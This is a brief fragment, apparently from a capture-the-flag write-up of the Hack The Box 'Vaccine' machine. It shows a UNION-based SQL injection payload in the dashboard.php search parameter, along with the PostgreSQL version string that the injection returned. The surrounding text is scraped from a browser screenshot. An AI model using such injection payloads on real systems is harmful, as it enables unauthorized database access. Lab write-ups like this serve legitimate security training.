 right payload I got this:
vaccine.htb/dashboard.php?search=1' UNION SELECT NULL, version(), NULL, NULL, NULL-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
PostgreSQL 11.7 (Ubuntu 11.7-0ubuntu0.19.10.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.2.1-9ubuntu2) 9.2.1 20191008, 64-bit